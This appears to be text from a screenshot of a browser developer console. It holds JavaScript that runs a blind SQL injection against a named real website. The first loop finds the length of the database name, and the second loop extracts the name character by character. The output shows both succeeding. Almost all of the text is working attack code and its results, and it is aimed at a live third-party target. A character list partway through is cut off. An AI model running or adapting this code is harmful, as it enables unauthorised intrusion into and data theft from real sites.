 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
> var xhr = new XMLHttpRequest();
var url = 'http://home.focus.cn/product/goodsdetail_2354_30509';
var dbLen = 0;
for (var i=2; i<21; i++) {
    var payload = '\'and(length(database())=' + i + ')-- ' + '/';
    xhr.open('GET', url+payload, false);
    xhr.send(null);

    if (xhr.responseText.indexOf('家居') > -1) {
        dbLen = i;
        break;
    }
}

console.log('The length of DB is: ' + dbLen);

The length of DB is: 9
<· undefined
> var charBox =
['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','
,'Y','Z',0,1,2,3,4,5,6,7,8,9,'@','-','_','.'];
var xhr = new XMLHttpRequest();
var url = 'http://home.focus.cn/product/goodsdetail_2354_30509';
var db = '';
for (var i=1; i<10; i++) {
    for (var j in charBox) {
        var payload = '\'and(ascii(mid(database(),' + i + ',1))=' + charBox[j].charCodeAt(0) + ')-- ' + '/';
        xhr.open('GET', url+payload, false);
        xhr.send(null);

        if (xhr.responseText.indexOf('家居') > -1) {
            //console.log(url+payload+"\n"+charBox[j]);
            db += charBox[j];
            break;
        }
    }
}

console.log('The DB name is: ' + db);
The DB name is: chanpinku
<· undefined
>